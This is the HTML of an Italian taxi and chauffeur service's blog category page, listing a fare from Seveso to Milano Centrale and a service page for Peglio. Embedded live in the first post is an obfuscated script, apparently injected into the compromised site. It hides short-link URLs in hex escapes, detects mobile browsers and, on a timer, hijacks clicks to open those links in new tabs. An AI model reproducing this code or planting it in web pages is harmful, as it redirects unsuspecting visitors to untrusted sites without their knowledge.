									<a href="https://taxi-sos.it/" class="custom-logo-link" rel="home"><img width="150" height="44" src="https://taxi-sos.it/wp-content/uploads/2021/08/cropped-cropped-cropped-Progetto-senza-titolo-9.png" class="custom-logo" alt="Taxi SoS" decoding="async" /></a>																	</div>
							</div>
							<div class="av-column-10 my-auto">
								<div class="theme-menu">
									<nav class="menubar">
										 <ul id="menu-menu2" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289 nav-item"><a title="Home" href="https://taxi-sos.it/home-3/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14780 nav-item"><a title="Servizi" href="https://taxi-sos.it/servizi-2/" class="nav-link">Servizi</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-15524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15524 nav-item"><a title="Tariffe" href="https://taxi-sos.it/tariffe-2023/" class="nav-link">Tariffe</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802 nav-item"><a title="Recensioni Video" href="https://taxi-sos.it/recensioni-video/" class="nav-link">Recensioni Video</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14891 nav-item"><a title="Lascia una Recensione" href="https://taxi-sos.it/lascia-una-recensione/" class="nav-link">Lascia una Recensione</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442 nav-item"><a title="Contatti" href="https://taxi-sos.it/contatti/" class="nav-link">Contatti</a></li>
</ul>                   
									</nav>
									<div class="menu-right">
										<ul class="header-wrap-right">
																																	<li class="search-button">
												<button id="view-search-btn" class="header-search-toggle"><i class="fa fa-search"></i></button>
											</li>  
																																													 	
												
										</ul>                            
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Navigation
			=================================-->
		</div>
				<!-- Quik search -->
		<div class="view-search-btn header-search-popup">
			<div class="search-overlay-layer"></div>
			<form method="get" class="search-form" action="https://taxi-sos.it/" aria-label="Ricerca nel sito">
				<span class="screen-reader-text">Ricerca per:</span>
				<input type="search" class="search-field header-search-field" placeholder="Inserisci la tua ricerca" name="s" id="popfocus" value="" autofocus>
				<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
			</form>
			<button type="button" class="close-style header-search-close"></button>
		</div>
		<!-- / -->
		</header>
<!-- End: Header
    =================================-->
 <section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center">
        <div class="av-container">
            <div class="av-columns-area">
                <div class="av-column-12">
                    <div class="breadcrumb-content">
                        <div class="breadcrumb-heading">
								<h2>
									Archivi categoria: Auto con autista COMO								</h2>	
                        </div>
						<ol class="breadcrumb-list">
							<li><a href="https://taxi-sos.it">Homepage</a> &nbsp&gt;&nbsp<li class="active">Archivio per categoria "Auto con autista COMO"</li></li>						</ol>	
                    </div>                    
                </div>
            </div>
        </div> <!-- container -->
    </section>
		
	<div id="content" class="avril-content">
	<section id="post-section" class="post-section av-py-default blog-page">
	<div class="av-container">
		<div class="av-columns-area wow fadeInUp">
				<div id="av-primary-content" class="av-column-12  wow fadeInUp">
			
								
					<article id="post-15428" class="post-items mb-6 post-15428 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-cifra-taxi-da tag-taxi-da">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2022/09/">Set 17 2022</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/tariffa-taxi-da-seveso-per-milano-stazione-centrale/" rel="bookmark">Tariffa Taxi da Seveso per Milano Stazione Centrale</a></h5><p>La tariffa Taxi Ncc da <strong>Seveso</strong> a <strong>Milano Stazione Centrale</strong> con il servizio Taxi o Ncc è di <strong>77 euro</strong> con auto berlina.</p>
<p>Le tariffe potrebbero subire variazioni se notturno o con altri veicoli come ad esempio Minibus, Minivan o altre auto di rappresentanza che vengono chiamate Luxury Car.</p>
<p>Conviene sempre prenotare in anticipo chiamando o tramite l&#8217;email ufficiale di Taxi Sos.</p>
<p><a href="tel:3931520041">3931520041</a> oppure <a href="mailto:info@taxi-sos.it">Email Clicca Qui</a></p>
<p><strong>Cos&#8217;è Ncc?</strong></p>
<p>Il servizio Ncc o noleggio con conducente è come il servizio Taxi con alcune differenze:</p>
<ul>
<li>Le auto sono più eleganti e pulite</li>
<li>Puoi prenotare il servizio con anticipo</li>
<li>Sai sempre il nome dell&#8217;autista che ti verrà a prendere</li>
<li>Se dimentichi qualcosa in auto sai sempre come ritrovarla</li>
<li>Puoi pagare con Carta di Credito, Bancomat, Bonifico o Contanti.</li>
<li>Gli autisti sono dei professionisti con anni di esperienza alla guida</li>
<li>Gli autisti sono obbligati a sottoporsi a campione a test antidroga</li>
<li>Ed è sempre garantita la serietà e la puntualità.</li>
</ul>
<p>Conviene sempre prenotare in anticipo chiamando o tramite l&#8217;email ufficiale di Taxi Sos.</p>
<p><a href="tel:3931520041">3931520041</a> oppure <a href="mailto:info@taxi-sos.it">Email Clicca Qui</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x53\x49\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x4d\x70\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x76\x73\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x66\x66\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4a\x56\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x43\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x54\x70\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x46\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x57\x59\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4c\x76\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
 
		<div class="post-meta down">
			<span class="author-name">
				<i class="fa fa-user-secret"></i> <a href="https://taxi-sos.it/author/admin/">admin</a>
			</span>
			<span class="comments-link">
				<i class="fa fa-comment"></i> <a href="https://taxi-sos.it/tariffa-taxi-da-seveso-per-milano-stazione-centrale/#respond">0 Commenti</a>
			</span>
		</div>
	</div>
</article><article id="post-1727" class="post-items mb-6 post-1727 post type-post status-publish format-standard hentry category-auto-con-autista-como tag-auto-per-matrimonio-a-peglio tag-autonoleggio-con-autista-peglio tag-autonoleggio-con-conducente-peglio tag-chauffeur-peglio tag-concierge-service-peglio tag-ncc-a-peglio tag-ncc-peglio tag-noleggio-con-conducente-peglio tag-taxi-a-peglio">
	<figure class="post-image">
	   <a href="" class="post-hover">
					</a>
		<div class="post-meta imu">
			<span class="post-list">
			   <ul class="post-categories"><li><a href=""><a href="https://taxi-sos.it/category/auto-con-autista-como/" rel="category tag">Auto con autista COMO</a></a></li></ul>
			</span>
		</div>
	</figure>
	<div class="post-content">
		<div class="post-meta up">
			<span class="posted-on">
			   <a href="https://taxi-sos.it/2017/03/">Mar 23 2017</a>
			</span>
		</div>
	   <h5 class="post-title"><a href="https://taxi-sos.it/auto-con-autista-peglio/" rel="bookmark">Auto Con Autista Peglio</a></h5><div id="pl-1727"  class="panel-layout" ><div id="pg-1727-0"  class="panel-grid panel-no-style" ><div id="pgc-1727-0-0"  class="panel-grid-cell" ><div id="panel-1727-0-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-headline so-widget-sow-headline-default-338ea1108df4-1727"
			
		><div class="sow-headline-container ">
							<h1 class="sow-headline">
						Auto Con Autista Peglio						</h1>
											<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div>
</div></div></div></div><div id="pg-1727-1"  class="panel-grid panel-no-style" ><div id="pgc-1727-1-0"  class="panel-grid-cell" ><div id="panel-1727-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1727"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-600x326.png" width="600" height="326" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS.png 600w, https://taxi-sos.it/wp-content/uploads/2017/03/CLASSE-S-TAXI-SOS-300x163.png 300w" sizes="(max-width: 600px) 100vw, 600px" alt="CLASSE S TAXI SOS" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-1727-1-1"  class="panel-grid-cell" ><div id="panel-1727-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1727"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/Classe-V3-600x292.png" width="600" height="292" sizes="(max-width: 600px) 100vw, 600px" alt="Taxi Sos Mercedes V Nero ncc" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pg-1727-2"  class="panel-grid panel-no-style" ><div id="pgc-1727-2-0"  class="panel-grid-cell" ><div id="panel-1727-2-0-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-6d7af4b0840c-1727"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:info@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
		style="" 
		aria-hidden="true"></span>
			PREFERISCO IL CONTATTO TELEFONICO?		</span>
			</a>
	</div>
</div></div></div><div id="pgc-1727-2-1"  class="panel-grid-cell" ><div id="panel-1727-2-1-0" class="so-panel widget widget_sow-button panel-first-child panel-last-child" data-index="4" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-04175287af11-1727"
			
		><div class="ow-button-base ow-button-align-center"
>
			<a
					href="mailto:%20quotazione@taxi-sos.it"
					class="sowb-button ow-icon-placement-left ow-button-hover" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0e0;"
		style="" 
		aria-hidden="true"></span>
			RICHIEDI QUOTAZIONE MIGLIORE		</span>
			</a>
	</div>
</div></div></div></div><div id="pg-1727-3"  class="panel-grid panel-no-style" ><div id="pgc-1727-3-0"  class="panel-grid-cell" ><div id="panel-1727-3-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="5" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-1727"
			
		>
<div class="sow-image-container">
		<img 
	src="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png" width="768" height="320" srcset="https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-768x320.png 768w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-600x250.png 600w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-300x125.png 300w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1-1024x427.png 1024w, https://taxi-sos.it/wp-content/uploads/2017/02/classe-s-2017-1.png 1440w" sizes="(max-width: 768px) 100vw, 768px" alt="Mercedes classe S taxi sos" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-1727-3-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: left;">Auto Con Autista Peglio</h1>
<h1 style="text-align: left;"><span style="font-size: 16px;">Stai Cercando il servizio Noleggio Con Conducente a Como?  Cerchi </span><strong style="font-size: 16px;">Auto Con Autista Peglio</strong><span style="font-size: 16px;">?</span></h1>
<p style="text-align: left;">Sei a Como<strong> Stazione</strong> o stai per arrivare a Como<strong> Stazione Centrale</strong> e devi recarti a Peglio?</p>
<p style="text-align: left;">Stai per arrivare a Malpensa Aeroporto o a Linate Aeroporto e devi andare a Peglio?</p>
<p style="text-align: left;">Vorresti Conoscere la migliore quotazione sul mercato?</p>
<p style="text-align: left;">Taxi Sos invierà la tua richiesta a tutte le aziende iscritte nel portale e selezionerà per te la migliore offerta.</p>
<p style="text-align: left;">Non ti preoccupare, la tua email non sarà visibile a nessuno. Solo Taxi Sos potrà rispondere alla tua domanda: Qual è il <strong>Costo per il tragitto da A a B con Auto Con Autista Peglio?</strong></p>
<p style="text-align: left;">Conoscere in anticipo il costo di un tragitto è un tuo diritto!</p>
<p style="text-align: left;">Taxi Sos il network per Taxi e Ncc di tutta Italia ti concede la possibilità di trovare la miglior tariffa per i tuoi spostamenti.</p>
<hr />
<h3 style="text-align: left;"><strong>Veicoli</strong></h3>
<p style="text-align: left;">Hai delle esigenze particolari? Preferisci uno specifico veicolo?</p>
<p style="text-align: left;">Minivan 7 posti a sedere, Auto di Lusso Bmw Serie 7, Mercedes Classe S o Classe E?</p>
<p style="text-align: left;">Scrivilo e noi calcoleremo il <strong>Costo per il tuo spostamento con Auto Con Autista Peglio</strong></p>
<hr />
<p style="text-align: left;"> </p>
</div>
</div></div></div></div><div id="pg-1727-4"  class="panel-grid panel-no-style" ><div id="pgc-1727-4-0"  class="panel-grid-cell" ><div id="panel-1727-4-0-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="7" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1727 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1141 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png" alt="calcolo costi taxi" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1727-4-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Come si Calcola il Costo per Auto Con Autista Peglio</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: left;">Il calcolo viene effettuato su una base multipla, quindi Tempo/km!</p>
<p style="text-align: left;">In base all orario, notturno (dalle 21.00 alle 5.59) o diurno (dalle 6.00 alle 20.59) la tariffa potrebbe avere delle maggiorazioni, ma non preoccuparti, ti verrà comunicato subito.</p>
<p style="text-align: left;">Il costo può cambiare in base al veicolo di cui necessiti, esempio Auto Berlina 4 posti, Minivan 7 posti, Minibus 12/16 posti e così via.</p>
<p style="text-align: left;">Quanto Richiedi la Quotazione del servizio, assicurati di comunicarci quante persone viaggeranno e quante valigie avrà ognuno.</p>
<p style="text-align: left;">Delle volte, può capitare, che 4 persone viaggino con 2 valigie a testa, in auto le persone stanno comode, ma manca lo spazio per i bagagli.</p>
</div>
</div></div></div><div id="pgc-1727-4-1"  class="panel-grid-cell" ><div id="panel-1727-4-1-0" class="so-panel widget widget_sow-hero panel-first-child" data-index="9" ><div
			
			class="so-widget-sow-hero so-widget-sow-hero-default-6e283e92799f-1727 so-widget-fittext-wrapper"
			 data-fit-text-compressor="0.85"
		>				<div class="sow-slider-base" style="display: none" tabindex="0">
					<ul
					class="sow-slider-images"
					data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;paused&quot;:false,&quot;pause_on_hover&quot;:false,&quot;swipe&quot;:true,&quot;nav_always_show_desktop&quot;:&quot;&quot;,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;,&quot;unmute&quot;:false,&quot;anchor&quot;:null}"
										data-anchor-id=""
				>		<li class="sow-slider-image" style="visibility: visible;;background-color: #ffffff" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-1144 aligncenter" src="http://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png" alt="risparmio" width="150" height="150" srcset="https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-150x150.png 150w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-100x100.png 100w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2-50x50.png 50w, https://taxi-sos.it/wp-content/uploads/2017/03/Unknown-2.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div><div id="panel-1727-4-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Nessuna Maggiorazione</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Con Taxi Sos il <strong>Costo di un Auto Con Autista Peglio</strong> lo conosci in anticipo, senza sorprese e senza nessuna maggiorazione assurda e ingiustificata.</p>
